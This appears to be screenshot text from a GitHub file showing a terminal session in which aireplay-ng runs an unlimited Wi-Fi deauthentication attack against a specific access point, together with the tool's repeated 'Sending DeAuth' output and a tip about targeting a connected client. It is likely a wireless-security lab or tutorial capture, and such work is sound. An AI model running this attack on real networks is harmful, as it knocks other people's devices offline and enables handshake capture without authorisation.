 # aireplay-ng --deauth 0 -a 18:45:93:69:A5:19 wlan0mon
5:18:45 Waiting for beacon frame (BSSID: 18:45:93:69:A5:19) on channel 3
B: this attack is more effective when targeting
connected wireless client (-c <client's mac>).
5:18:45 Sending DeAuth (code 7) to broadcast -- BSSID: [18:45:93:69:A5:19]
5:18:45 Sending DeAuth (code 7) to broadcast -- BSSID: [18:45:93:69:A5:19]
5:18:46 Sending DeAuth (code 7) to broadcast -- BSSID: [18:45:93:69:A5:19]
5:18:47 Sending DeAuth (code 7) to broadcast -- BSSID: [18:45:93:69:A5:19]
5:18:47 Sending DeAuth (code 7) to broadcast -- BSSID: [18:45:93:69:A5:19]
5:18:48 Sending DeAuth (code 7) to broadcast -- BSSID: [18:45:93:69:A5:19]
5:18:48 Sending DeAuth (code 7) to broadcast -- BSSID: [18:45:93:69:A5:19]
5:18:49 Sending DeAuth (code 7) to broadcast -- BSSID: [18:45:93:69:A5:19]